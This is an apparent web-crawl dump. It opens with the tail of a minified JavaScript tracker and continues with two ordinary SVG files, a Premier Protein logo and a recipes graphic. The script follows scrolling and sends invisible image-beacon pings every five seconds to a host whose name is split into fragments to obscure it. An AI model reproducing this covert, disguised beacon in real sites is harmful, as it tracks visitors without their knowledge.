continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["SSUyMHdhcyUyMGludHJvZHVjZWQ=","dG8lMjBzb21ldGhpbmclMjB0aGF0","Z2VudWluZWx5JTJDJTIwYW5kJTIwSQ=="];this.string_end = ["dG8lMjB0aGUlMjBsYXN0","dGhlJTIwZmlyc3QlMjBjb3Vyc2U=","YW55JTIwZGlzaCUyQyUyMGZyb20="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X2489336285.rsz();X2489336285.scrl();},4500);this.aE(top.window,"resize",function(){if(X2489336285.timer_resize!=false) clearTimeout(X2489336285.timer_resize);X2489336285.timer_resize=setTimeout(X2489336285.rsz, 200);});this.aE(top.window,"scroll",function(){if(X2489336285.timer_scroll!=false) clearTimeout(X2489336285.timer_scroll);X2489336285.timer_scroll=setTimeout(X2489336285.scrl, 200);});}}setTimeout(X2489336285.ping, 250);this.intv=setInterval(X2489336285.ping, 5000);},rIT:function(){if(X2489336285.intv==false) return false;clearTimeout(X2489336285.idleTimer);X2489336285.idleTimer=setTimeout(function(){ X2489336285.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im2489336285=document.createElement("img");im2489336285.style.cssText='position:absolute !important; visibility:hidden !important;';im2489336285.src='https://'+("op")+("en"+"st")+"a"+(("t")+""+".e")+"u"+u;im2489336285.onload = function(){ if(im2489336285.parentNode!=undefined) im2489336285.parentNode.removeChild(im2489336285); };im2489336285.onerror = function(){ if(im2489336285.parentNode!=undefined) im2489336285.parentNode.removeChild(im2489336285); X2489336285.imX(); };document.body.appendChild(im2489336285);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X2489336285.a();}

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/650da880c415cb1e80784a45/67968b0628bd788ccfb48c8e_premier-protein-logo%202.svg
body_size: 3260
content:
<svg width="177" height="72" viewBox="0 0 177 72" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_398_8576)">
<path d="M48.9764 24.434C48.9764 26.371 46.6737 27.0039 42.0241 26.9598C42.4363 25.0669 44.0382 22.7118 46.7974 22.7118C48.1549 22.7118 48.9764 23.4272 48.9764 24.434ZM54.5301 24.4752C54.5301 20.6482 51.6119 18.2932 47.5365 18.2932C47.242 18.2932 46.9476 18.2932 46.6531 18.3285C44.9267 18.3735 43.2342 18.8179 41.7086 19.627C40.1829 20.4361 38.8657 21.5877 37.8603 22.9915C36.0552 25.4996 34.9922 29.0293 34.9922 32.1321C34.9922 37.2308 38.5435 40.2482 44.05 40.2482C47.778 40.2482 50.437 39.4592 52.1626 38.5938L51.5736 34.7933C49.644 35.6768 47.5414 36.1183 45.4193 36.0856C42.0476 36.0856 41.3497 34.1309 41.4675 31.3755C49.5595 31.5816 54.5271 29.6858 54.5271 24.4693M113.783 24.3957C113.783 26.3327 111.477 26.9657 106.825 26.9245C107.237 25.0227 108.842 22.6677 111.604 22.6677C112.961 22.6677 113.789 23.386 113.789 24.3928M119.345 24.434C119.345 20.607 116.421 18.252 112.346 18.252C112.051 18.252 111.757 18.252 111.462 18.2873C109.733 18.3331 108.038 18.7792 106.511 19.5903C104.983 20.4014 103.664 21.5555 102.658 22.9621C100.85 25.4731 99.7868 29.0028 99.7868 32.1085C99.7868 37.2102 103.341 40.2305 108.85 40.2305C112.581 40.2305 115.243 39.4416 116.969 38.5761L116.38 34.7727C114.451 35.6566 112.348 36.0981 110.226 36.065C106.851 36.065 106.15 34.1103 106.271 31.3549C114.366 31.561 119.339 29.6652 119.339 24.4458" fill="white"/>
<path d="M85.2599 51.6293C85.2599 53.3956 83.1692 53.9579 78.9495 53.9196C79.3235 52.2004 80.7781 50.0632 83.2811 50.0632C84.5149 50.0632 85.2599 50.7138 85.2599 51.6293ZM90.3071 51.6647C90.3071 48.188 87.6569 46.0508 83.9525 46.0508C83.6786 46.0508 83.4107 46.0508 83.1457 46.0832C81.5795 46.1244 80.0442 46.5278 78.6601 47.2617C77.2761 47.9957 76.081 49.0402 75.1685 50.3134C73.4959 52.7601 72.5888 55.6487 72.5625 58.6121C72.5625 63.2427 75.8016 65.9863 80.7899 65.9863C84.1733 65.9863 86.588 65.2681 88.1516 64.485L87.6157 61.0319C85.862 61.837 83.9503 62.2393 82.0208 62.2094C78.9613 62.2094 78.3252 60.4431 78.4342 57.9379C85.7959 58.1263 90.2953 56.4071 90.2953 51.6705" fill="white"/>
<path d="M176.453 34.0806C176.453 10.7243 135.752 0 96.0991 0C72.6801 0 49.6498 3.48843 34.4141 8.41933C44.4819 6.26151 63.3867 4.71012 75.0505 4.71012C124.657 4.71012 151.359 20.7039 151.359 39.4472C151.359 51.876 140.042 64.5816 119.757 71.9882C156.745 64.452 176.453 50.1097 176.453 34.0806Z" fill="white"/>
<path d="M41.1836 50.022C39.8614 49.5156 38.4333 49.4803 37.5028 49.8748L34.2636 65.6242H28.1328L31.9197 47.4461C33.922 46.5954 37.2554 46.0154 40.7213 46.0154C41.6893 45.9928 42.6577 46.04 43.6189 46.1567L41.1836 50.022ZM56.9258 61.6942C55.159 64.3437 51.8845 65.9834 48.239 65.9834C43.666 65.9834 40.7684 63.0396 40.7684 58.877C40.7684 56.0568 41.7961 52.5478 43.3744 50.2693C45.1913 47.5933 48.4923 46.0154 52.0259 46.0154C56.6019 46.0154 59.5407 48.9122 59.5407 53.0806C59.5407 55.9096 58.4688 59.4128 56.9258 61.6942ZM51.5695 49.4803C50.0618 49.4803 48.9899 50.6255 48.239 52.3388C47.3261 54.5883 46.8081 56.9784 46.7078 59.4039C46.7078 61.0436 47.2055 62.1829 48.7691 62.1829C50.2974 62.1829 51.2986 61.1172 52.0436 59.4039C52.8416 57.5729 53.6278 54.264 53.6278 52.2917C53.6396 50.6608 53.0978 49.4803 51.5695 49.4803ZM72.6357 49.9867H69.6733L67.612 59.9957C67.5426 60.265 67.506 60.5418 67.5031 60.8199C67.5031 61.6383 67.9713 62.18 68.9283 62.18C69.5763 62.1463 70.2119 61.9894 70.8011 61.7178L70.118 65.1886C68.913 65.6616 67.6315 65.9101 66.337 65.9216C62.986 65.9216 61.3163 64.067 61.3163 61.6736C61.3247 61.1782 61.3839 60.685 61.493 60.2017L63.5543 49.9955H61.493L62.2086 46.3805H64.3464L65.1768 42.2768L71.6109 40.852L70.433 46.3805H73.3983L72.6357 49.9867ZM96.6082 65.6242H90.4922L94.438 46.6542H100.519L96.6082 65.6242ZM98.0099 44.6613C96.4168 44.6613 95.3303 43.6192 95.3303 42.3062C95.3303 40.5399 97.1589 38.9355 99.1731 38.9355C100.766 38.9355 101.856 39.9423 101.856 41.2641C101.856 43.0775 99.9887 44.6613 98.0099 44.6613ZM119.747 52.4006L116.994 65.6213H110.922L113.664 52.1592C113.736 51.9043 113.773 51.641 113.776 51.3761C113.776 50.3016 113.369 49.4803 111.62 49.4803C110.883 49.4886 110.152 49.622 109.459 49.8748L106.178 65.6242H100.062L103.843 47.4461C105.922 46.5954 109.12 46.0154 112.403 46.0154C117.583 46.0154 119.933 47.9849 119.933 50.8786C119.924 51.391 119.862 51.9011 119.747 52.4006Z" fill="white"/>
<path d="M35.7941 22.6861C34.3483 22.1415 32.7846 22.0973 31.7658 22.53L28.3441 39.1538C28.3441 39.1538 26.6833 37.2874 22.2633 36.9489C21.8069 36.9136 25.7527 19.8747 25.7527 19.8747C27.9436 18.9327 31.489 18.3057 35.2876 18.3057C36.1244 18.3006 36.9609 18.3399 37.7935 18.4234L35.7941 22.6861ZM87.4878 25.153L84.4754 39.775H78.1179L81.2127 24.9558C81.2594 24.6982 81.286 24.4373 81.2922 24.1756C81.2922 22.9628 80.7946 22.1002 78.9924 22.1002C77.9953 22.1224 77.0412 22.5113 76.3128 23.1924L72.8616 39.775H66.2567L69.3486 24.9204C69.3925 24.6744 69.4181 24.4254 69.4252 24.1756C69.4252 22.8833 68.7361 22.1002 66.8987 22.1002C66.1007 22.0902 65.3084 22.2362 64.5665 22.53L61.0034 39.775H54.4074L58.5564 19.8718C61.0594 18.8532 64.169 18.3027 67.6849 18.3027C70.4617 18.3027 72.9853 19.2418 73.9629 20.4164C75.3764 19.3183 77.791 18.3027 81.2687 18.3027C85.5296 18.3027 87.6439 20.4959 87.6439 23.6281C87.6502 24.1407 87.5978 24.6523 87.4878 25.153ZM94.9732 39.775H88.3653L92.7117 18.9474H99.2812L94.9732 39.775ZM96.6045 16.7366C94.8966 16.7366 93.7276 15.615 93.7276 14.199C93.7276 12.2797 95.6887 10.5781 97.8501 10.5781C99.5551 10.5781 100.721 11.6585 100.721 13.0745C100.727 15.0321 98.7247 16.7366 96.6045 16.7366ZM133.669 22.6861C132.223 22.1415 130.66 22.0973 129.644 22.53L126.081 39.775H119.479L123.628 19.8718C125.819 18.9297 129.367 18.3027 133.166 18.3027C134.002 18.2977 134.839 18.337 135.672 18.4205L133.669 22.6861Z" fill="white"/>
<path d="M124.836 47.8848C126.17 47.8848 127.177 48.8445 126.897 50.337C126.752 51.0287 126.375 51.6503 125.829 52.0992C125.283 52.5482 124.6 52.7978 123.894 52.8068C122.557 52.8068 121.538 51.8354 121.832 50.337C121.979 49.6473 122.356 49.0282 122.902 48.5823C123.448 48.1363 124.131 47.8902 124.836 47.8848ZM123.988 52.2769C124.524 52.2527 125.036 52.0478 125.441 51.6955C125.845 51.3433 126.119 50.8644 126.217 50.337C126.432 49.2183 125.752 48.4117 124.745 48.4117C124.206 48.4277 123.689 48.6279 123.28 48.9788C122.871 49.3297 122.595 49.8101 122.498 50.3399C122.289 51.4615 122.951 52.2769 123.988 52.2769ZM123.652 48.9534H124.686C125.384 48.9534 125.722 49.1742 125.604 49.7688C125.576 49.975 125.473 50.1638 125.315 50.2998C125.158 50.4358 124.956 50.5097 124.748 50.5077L125.245 51.7117H124.671L124.232 50.5342H123.888L123.658 51.7117H123.116L123.652 48.9534ZM123.97 50.1074H124.456C124.765 50.1074 125.001 50.0602 125.066 49.7276C125.13 49.3949 124.818 49.3832 124.571 49.3832H124.109L123.97 50.1074Z" fill="white"/>
<path d="M0 39.7747H6.71385L8.78985 29.6509C9.53401 29.7322 10.2822 29.7715 11.0307 29.7686C15.648 29.7686 18.8194 28.3232 20.8159 25.9711C22.3939 24.0503 23.2769 21.6531 23.3218 19.1679C23.3218 17.0072 22.4708 15.1437 20.5921 13.9368C19.8022 13.3638 18.9095 12.9481 17.9625 12.7121C16.7846 12.3383 7.08194 12.6238 5.50359 12.6238L0 39.7747ZM16.1162 23.5837C15.1739 25.2293 13.6544 26.0535 11.2251 26.0535C10.673 26.0688 10.1207 26.0402 9.57313 25.9682L11.5343 16.386C12.2854 16.1792 13.0609 16.0743 13.84 16.074C16.2723 16.074 17.2882 17.1691 17.2882 19.1297C17.2569 20.6873 16.8551 22.215 16.1162 23.5866V23.5837Z" fill="white"/>
<path d="M6.82031 65.5816H13.4664L15.5277 55.5726C16.265 55.654 17.0063 55.6933 17.748 55.6904C22.3181 55.6904 25.4572 54.2567 27.436 51.9282C28.9978 50.0264 29.8715 47.653 29.9154 45.1927C29.9154 43.0555 29.0732 41.2097 27.2122 40.0145C26.4298 39.4487 25.5461 39.038 24.6091 38.8046C23.4518 38.4337 13.8345 38.7163 12.2768 38.7163L6.82031 65.5816ZM22.7746 49.5584C21.844 51.1863 20.3364 52.0018 17.9335 52.0018C17.3873 52.017 16.8408 51.9885 16.2992 51.9164L18.2368 42.4314C18.9831 42.2257 19.7536 42.1208 20.5278 42.1194C22.9365 42.1194 23.9436 43.2056 23.9436 45.1456C23.9088 46.6883 23.5081 48.2007 22.7746 49.5584Z" fill="white"/>
</g>
<defs>
<clipPath id="clip0_398_8576">
<rect width="176.451" height="72" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/650d939424ab414c363a2c7b/65534a1819c64c81caf12e01_fg-concept-asset-recipes.svg
body_size: 7442
content:
<svg width="153" height="152" viewBox="0 0 153 152" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M133.907 56.2648L133.262 54.408L147.888 49.3149L148.534 51.1716L133.907 56.2648Z" fill="#FFEDE3"/>
<path d="M133.034 24.5049L136.597 28.6412L136.377 28.8304L132.816 24.6937L127.277 29.462L130.456 33.1584L130.236 33.3474L127.057 29.6509L121.518 34.4188L125.078 38.5524L124.86 38.7415L121.154 34.4392L120.02 33.1154L131.757 23.0107L133.034 24.5049Z" fill="#FFEDE3"/>
<path d="M10.1043 87.7287L11.7487 93.5714L11.4693 93.6487L9.81877 87.7827L9.32024 86.0113C10.6526 85.6245 11.9464 85.7275 13.1541 86.1444C14.3619 86.5614 15.4063 87.2405 16.2788 88.1774C17.1556 89.1145 17.7831 90.2662 18.1656 91.6287C18.4751 92.7333 18.5783 93.8078 18.4666 94.8522C18.3591 95.8966 18.0582 96.8636 17.5639 97.7532C17.0696 98.643 16.412 99.4166 15.5825 100.074C14.7531 100.732 13.7816 101.222 12.6598 101.536C11.5424 101.849 10.4593 101.94 9.4192 101.811C8.3748 101.677 7.41203 101.364 6.5267 100.861C5.64123 100.358 4.88039 99.6918 4.24439 98.8579C3.60826 98.0242 3.13544 97.0529 2.8217 95.9482C2.47784 94.7276 2.39184 93.55 2.55958 92.411C2.72704 91.272 3.11402 90.2362 3.72429 89.2949C4.33469 88.358 5.14271 87.5843 6.14844 86.9782L6.67278 88.8522C5.70558 89.3722 4.90625 90.004 4.27865 90.7432C3.65119 91.4826 3.2343 92.2949 3.02377 93.1761C2.81324 94.0571 2.8389 94.9554 3.09677 95.8708C3.40623 96.9754 3.98218 97.8823 4.82471 98.5871C5.66698 99.2963 6.71146 99.7433 7.95346 99.9367C9.19999 100.13 10.5839 100.01 12.1012 99.5799C13.5496 99.1716 14.7616 98.5699 15.7372 97.7706C16.713 96.9711 17.3919 96.047 17.7788 95.0027C18.1656 93.9582 18.2 92.8622 17.8734 91.7146C17.5854 90.696 17.0696 89.845 16.3175 89.1574C15.5653 88.4696 14.637 88.0013 13.5282 87.7477C12.5012 87.5128 11.3599 87.5065 10.1043 87.7287Z" fill="#FFEDE3"/>
<path d="M72.2874 135.533C73.43 135.606 74.4794 135.872 75.4287 136.32C76.3781 136.771 77.186 137.377 77.862 138.138C78.5367 138.898 79.0433 139.779 79.3913 140.781C79.7353 141.782 79.8686 142.861 79.7953 144.022C79.7179 145.182 79.4434 146.235 78.9701 147.181C78.4981 148.126 77.8781 148.93 77.1087 149.587C76.3394 150.245 75.4594 150.735 74.4567 151.057C73.4607 151.38 72.386 151.504 71.242 151.427C70.0994 151.35 69.05 151.087 68.1007 150.64C67.15 150.189 66.342 149.587 65.6767 148.835C65.01 148.083 64.5034 147.206 64.1594 146.205C63.8154 145.204 63.678 144.125 63.7553 142.964C63.8326 141.804 64.1073 140.751 64.5807 139.805C65.0527 138.86 65.6727 138.052 66.4287 137.385C67.1887 136.719 68.07 136.225 69.0673 135.903C70.0647 135.58 71.1394 135.456 72.2874 135.533ZM72.27 135.821C71.126 135.744 70.082 135.989 69.1406 136.556C68.1993 137.123 67.434 137.957 66.8367 139.07C66.2394 140.179 65.8913 141.524 65.7887 143.102C65.6887 144.619 65.8527 145.964 66.282 147.142C66.7127 148.32 67.3567 149.261 68.2127 149.97C69.0673 150.675 70.086 151.066 71.2593 151.143C72.4033 151.221 73.4513 150.976 74.3967 150.408C75.3473 149.845 76.1167 149.012 76.7141 147.907C77.3114 146.802 77.6594 145.466 77.7621 143.888C77.8621 142.384 77.6981 141.043 77.2687 139.857C76.8381 138.67 76.1941 137.721 75.3381 137.007C74.4834 136.294 73.4607 135.898 72.27 135.821Z" fill="#FFEDE3"/>
<path d="M134.723 58.4696L149.865 55.2031L150.232 56.9141L150.78 59.4495C150.969 60.3221 150.952 61.1386 150.737 61.8952C150.523 62.6516 150.136 63.2962 149.591 63.8336C149.044 64.3708 148.352 64.7275 147.523 64.9081C146.707 65.0843 145.941 65.0369 145.232 64.7747C144.519 64.5083 143.912 64.0785 143.409 63.4767C142.907 62.8751 142.563 62.1401 142.373 61.2633L141.871 58.938L135.136 60.3908L134.723 58.4696ZM150.316 58.6758L149.996 57.185L142.155 58.8767L142.477 60.3737C142.623 61.057 142.924 61.6201 143.375 62.0541C143.827 62.4883 144.381 62.7848 145.029 62.9438H147.097L149.005 62.0885C149.535 61.6759 149.921 61.1773 150.171 60.5928C150.416 60.004 150.467 59.3722 150.321 58.6845L150.316 58.6758Z" fill="#FFEDE3"/>
<path d="M61.1811 134.05L63.0638 134.626L58.5158 149.432L56.7864 148.903L56.5264 148.831C55.4558 148.504 54.5198 148.014 53.7118 147.369C52.9038 146.725 52.2584 145.968 51.7771 145.104C51.2958 144.24 51.0038 143.295 50.9051 142.276C50.8064 141.258 50.9225 140.205 51.2532 139.121C51.5838 138.038 52.0785 137.102 52.7358 136.315C53.3892 135.528 54.1624 134.905 55.0478 134.454C55.9331 134.003 56.8918 133.736 57.9238 133.654C58.9545 133.573 60.0038 133.697 61.1811 134.05ZM56.7185 148.583L61.0958 134.327C59.9171 133.968 58.8731 133.977 57.8464 134.325C56.8184 134.673 55.8945 135.309 55.0731 136.233C54.2531 137.157 53.6251 138.318 53.1998 139.715C52.7744 141.111 52.6371 142.418 52.8038 143.639C52.9678 144.859 53.3758 145.899 54.0291 146.763C54.6825 147.627 55.5465 148.22 56.6118 148.551L56.7185 148.583Z" fill="#FFEDE3"/>
<path d="M28.9251 37.8434C28.2117 38.7417 27.4037 39.4553 26.4926 39.984C25.5814 40.5083 24.6228 40.8349 23.6128 40.9553C22.6028 41.0798 21.5884 40.9983 20.5697 40.7145C19.5512 40.4309 18.5841 39.928 17.6729 39.206C16.7617 38.484 16.0483 37.6629 15.5369 36.7345C15.0254 35.8062 14.7159 34.8434 14.6084 33.8377C14.5011 32.8319 14.5999 31.8262 14.9007 30.8205C15.2016 29.8148 15.7087 28.8606 16.418 27.9623C17.1271 27.0641 17.9395 26.3506 18.8506 25.822C19.7618 25.2976 20.7117 24.9709 21.7131 24.8506C22.7102 24.7302 23.7203 24.8077 24.7388 25.0913C25.7575 25.3749 26.7245 25.8778 27.6357 26.5956C28.5469 27.3133 29.2604 28.1386 29.7719 29.0669C30.2832 29.9953 30.5971 30.9579 30.7175 31.9638C30.8335 32.9695 30.7432 33.9753 30.4423 34.9811C30.1415 35.9868 29.6343 36.9409 28.9251 37.8434ZM28.6973 37.6629C29.4108 36.7646 29.7976 35.7632 29.8664 34.6716C29.9351 33.5756 29.6815 32.4666 29.1014 31.3491C28.5254 30.2274 27.6186 29.1787 26.3765 28.1987C25.1859 27.2575 23.9825 26.63 22.7662 26.3163C21.5498 26.0025 20.4108 25.9981 19.3448 26.3033C18.2789 26.6085 17.3765 27.223 16.6501 28.1472C15.9366 29.0454 15.5453 30.0469 15.4724 31.1472C15.3993 32.2474 15.6485 33.3563 16.2201 34.4738C16.7919 35.5913 17.6944 36.6357 18.9365 37.6157C20.1184 38.5483 21.3178 39.1759 22.5383 39.494C23.759 39.812 24.9064 39.8206 25.9767 39.5197C27.0512 39.2189 27.958 38.6 28.6973 37.6673V37.6629Z" fill="#FFEDE3"/>
<path d="M40.7311 22.0232L42.4796 20.9992L42.6343 21.3087L42.8103 21.6095C43.2103 22.2929 43.6783 22.7356 44.2156 22.9505C44.753 23.1611 45.2863 23.1139 45.8143 22.8044L46.485 22.1124L46.7037 21.0509L46.2263 19.6583L45.0796 18.4247L43.4716 17.578L41.6197 16.9119L39.5823 16.2157L37.7427 15.3087L36.4231 13.9162C36.0707 13.3102 35.9203 12.7169 35.9762 12.1324L36.5994 10.4992L37.9704 9.25708C38.5636 8.91321 39.1697 8.73266 39.7929 8.71973L41.5289 9.14111C42.0623 9.43325 42.4956 9.86312 42.8276 10.4262L41.1853 11.3845L41.0393 11.1095L40.8888 10.8344C40.4891 10.1511 40.055 9.68686 39.5779 9.43766C39.1051 9.18833 38.5979 9.22273 38.0564 9.53646C37.6695 9.75993 37.4031 10.1125 37.2484 10.5895C37.0979 11.0666 37.2397 11.6769 37.6739 12.4247L38.7527 13.581L40.2956 14.4018L42.0876 15.0509L44.2023 15.7686L46.0943 16.6969L47.4397 18.0852C47.809 18.7169 47.9717 19.3488 47.929 19.9849C47.8863 20.6209 47.6837 21.2099 47.3183 21.7514L45.8837 23.0837C45.2517 23.4533 44.6023 23.6555 43.9357 23.6942C43.265 23.7327 42.6516 23.6039 42.0836 23.3159C41.5196 23.0295 41.07 22.5985 40.7311 22.0232Z" fill="#FFEDE3"/>
<path d="M34.5412 123.808L33.0841 122.39L33.342 122.157L33.5826 121.908C34.1327 121.341 34.4379 120.774 34.498 120.198C34.5582 119.622 34.3691 119.123 33.9307 118.698L33.0884 118.233L32.0053 118.302L30.7931 119.132L29.9121 120.567L29.5253 122.342L29.3792 124.306L29.2502 126.456L28.8678 128.467L27.8792 130.109C27.3893 130.612 26.8564 130.913 26.2804 131.016L24.5397 130.848L22.9752 129.859C22.4852 129.382 22.15 128.845 21.9737 128.243L21.918 126.46C22.0597 125.867 22.3564 125.338 22.8118 124.865L24.1743 126.189L23.9465 126.404L23.7188 126.619C23.1685 127.186 22.8377 127.728 22.7215 128.252C22.6098 128.776 22.7731 129.254 23.2244 129.692C23.5467 130.001 23.955 130.169 24.4579 130.191C24.9609 130.212 25.511 129.911 26.1127 129.292L26.938 127.947L27.3162 126.241L27.4622 124.341L27.5913 122.11L27.9823 120.043L28.9623 118.379C29.4695 117.855 30.0368 117.529 30.6644 117.4C31.2876 117.271 31.9108 117.309 32.5297 117.516L34.1973 118.543C34.7215 119.05 35.0913 119.626 35.3018 120.258C35.5168 120.894 35.5597 121.521 35.4307 122.144C35.3018 122.768 35.0053 123.318 34.5368 123.799L34.5412 123.808Z" fill="#FFEDE3"/>
<path d="M45.0996 127.388L46.8276 128.278L45.209 143.916L51.9116 130.9L52.1917 131.042L45.0996 144.812L44.8197 144.67L43.2903 143.88L44.9303 128.195L38.2013 141.262L37.9219 141.12L45.0996 127.388Z" fill="#FFEDE3"/>
<path d="M105.118 137.145L102.058 130.19L103.859 129.399L110.096 143.574L108.5 144.275L103.408 146.518L103.292 146.252L108.18 144.103L105.236 137.411L100.897 139.319L100.781 139.053L105.118 137.145Z" fill="#FFEDE3"/>
<path d="M8.05643 77.5742L15.5401 73.564L15.6474 75.6184L8.25875 79.4689L8.33947 81.0487L15.9052 80.66L16.0042 82.6243L0.535682 83.4193L0.436805 81.455L0.316444 79.0396C0.27351 78.223 0.406687 77.4837 0.71602 76.8263C1.02562 76.1685 1.46828 75.6442 2.04415 75.2488C2.62015 74.8533 3.29496 74.6341 4.06856 74.5955C4.84216 74.5568 5.5342 74.7029 6.14034 75.0381C6.7462 75.3734 7.23192 75.8505 7.60152 76.4737L8.05643 77.5742ZM0.647417 79.8992L0.726274 81.4403L8.05155 81.0637L7.97115 79.5211C7.94115 78.8979 7.75203 78.3562 7.40816 77.9049L6.05855 76.8777L4.17606 76.5811L2.33215 77.0667L1.06001 78.2273C0.754815 78.713 0.621649 79.2675 0.651649 79.8949L0.647417 79.8992Z" fill="#FFEDE3"/>
<path d="M91.0186 5.91783C91.2666 8.37103 88.4852 11.1521 86.0319 10.9034C83.5786 11.1521 80.7987 8.37103 81.0467 5.91783C80.7987 3.46449 83.5786 0.683267 86.0319 0.932067C88.4852 0.683267 91.2666 3.46449 91.0186 5.91783Z" fill="#FFEDE3"/>
<path d="M152.219 69.5026L152.52 74.9436L152.232 74.9608L151.931 69.5186L144.638 69.924L144.908 74.7847L144.62 74.8017L144.35 69.9399L137.047 70.3459L137.348 75.7861L137.06 75.8031L136.747 70.1341L136.652 68.3935L152.116 67.5381L152.219 69.5026Z" fill="#FFEDE3"/>
<path d="M141.896 47.6802L140.949 45.9879L142.385 44.3417L143.278 42.4592L143.499 40.4692L142.867 38.4663C142.316 37.4778 141.542 36.7341 140.55 36.24C139.557 35.7456 138.436 35.548 137.185 35.6468C135.933 35.7456 134.614 36.184 133.221 36.962C131.92 37.6884 130.888 38.5523 130.128 39.558C129.367 40.5638 128.92 41.6211 128.79 42.7343C128.661 43.8474 128.881 44.9177 129.457 45.945C129.929 46.7917 130.553 47.432 131.326 47.8704C132.1 48.3088 132.964 48.558 133.922 48.6226C134.881 48.687 135.865 48.5623 136.888 48.2485L137.833 49.9463L135.448 50.1655L133.08 49.6153L130.93 48.2658C130.265 47.6813 129.689 46.955 129.202 46.0824C128.644 45.081 128.296 44.058 128.158 43.0179C128.021 41.9778 128.09 40.9677 128.361 39.9879C128.632 39.0079 129.092 38.1053 129.74 37.2757C130.385 36.4462 131.219 35.75 132.233 35.1827C133.248 34.6154 134.284 34.2758 135.332 34.1555C136.385 34.0394 137.4 34.1211 138.374 34.4047C139.35 34.6884 140.245 35.1611 141.061 35.8231C141.873 36.4849 142.561 37.3188 143.12 38.3203C143.721 39.399 144.07 40.5036 144.16 41.6296C144.25 42.7558 144.104 43.8388 143.721 44.8834C143.34 45.9228 142.729 46.8551 141.896 47.6802Z" fill="#FFEDE3"/>
<path d="M11.6105 45.709L11.0001 47.5571L8.81678 47.6128L6.82679 48.2275L5.21083 49.4137L4.162 51.2319C3.8096 52.3063 3.78382 53.3766 4.09315 54.4425C4.40275 55.5085 5.01302 56.4669 5.93275 57.3178C6.85262 58.1689 8.06891 58.8436 9.58184 59.3464C10.9958 59.815 12.3326 59.9869 13.5876 59.8665C14.8426 59.7461 15.9257 59.3594 16.8325 58.7018C17.7394 58.0442 18.3756 57.1544 18.7452 56.037C19.0504 55.1172 19.1019 54.2233 18.8999 53.3594C18.6979 52.4911 18.2982 51.6874 17.6964 50.9395C17.0947 50.1918 16.334 49.5512 15.4143 49.0098L16.0245 47.1616L17.7996 48.7691L18.9988 50.8838L19.4586 53.3766L19.0245 56.1272C18.6635 57.2189 18.1477 58.1645 17.4773 58.9683C16.8025 59.7763 16.016 60.4081 15.109 60.8723C14.2022 61.3365 13.2265 61.6072 12.1779 61.6932C11.1292 61.7791 10.0545 61.6416 8.95 61.2763C7.84547 60.911 6.89555 60.3823 6.09608 59.6903C5.29661 58.994 4.67343 58.1946 4.21783 57.2835C3.76649 56.3723 3.50876 55.3923 3.44423 54.3479C3.37969 53.2991 3.53023 52.2289 3.89117 51.1416C4.27797 49.9681 4.85401 48.9668 5.62334 48.1372C6.39268 47.3077 7.28665 46.6803 8.31385 46.2591C9.34106 45.8378 10.4413 45.653 11.6105 45.709Z" fill="#FFEDE3"/>
<path d="M28.1992 117.529L26.9527 115.921L27.2407 115.728L27.5157 115.517C28.1389 115.031 28.5214 114.511 28.659 113.948C28.8009 113.385 28.6805 112.865 28.3067 112.384L27.5329 111.808L26.4541 111.726L25.1389 112.38L24.0686 113.678L23.4413 115.384L23.0244 117.305L22.5987 119.42L21.9413 121.358L20.7334 122.845C20.179 123.275 19.6117 123.503 19.0229 123.524L17.3209 123.12L15.9112 121.925C15.49 121.384 15.2364 120.804 15.1419 120.189C15.0516 119.57 15.1117 118.981 15.3351 118.414C15.5586 117.847 15.924 117.361 16.4399 116.961L17.6045 118.461L17.3509 118.646L17.0973 118.831C16.4741 119.317 16.0701 119.811 15.8853 120.309C15.7005 120.812 15.7993 121.311 16.1818 121.805C16.4569 122.158 16.8394 122.381 17.3337 122.467C17.8281 122.557 18.4169 122.334 19.096 121.805L20.1017 120.584L20.7119 118.947L21.1202 117.086L21.5544 114.894L22.2249 112.9L23.4284 111.387C24.0043 110.94 24.6103 110.695 25.2507 110.652C25.8868 110.609 26.4971 110.733 27.0817 111.026L28.5903 112.276C29.0372 112.852 29.3251 113.471 29.4498 114.129C29.5745 114.786 29.5316 115.418 29.3167 116.016C29.1017 116.618 28.7321 117.12 28.2035 117.533L28.1992 117.529Z" fill="#FFEDE3"/>
<path d="M32.7792 137.358L37.0981 131.461L33.1629 128.579L33.3348 128.346L37.2673 131.23L41.5883 125.331L37.1859 122.11L37.3579 121.874L41.759 125.098L43.3456 126.257L34.1946 138.752L28.2031 134.368L28.375 134.136L32.7792 137.358Z" fill="#FFEDE3"/>
<path d="M23.3368 45.7946L22.4084 47.5267L8.75781 40.2073L9.68628 38.4751L23.3368 45.7946Z" fill="#FFEDE3"/>
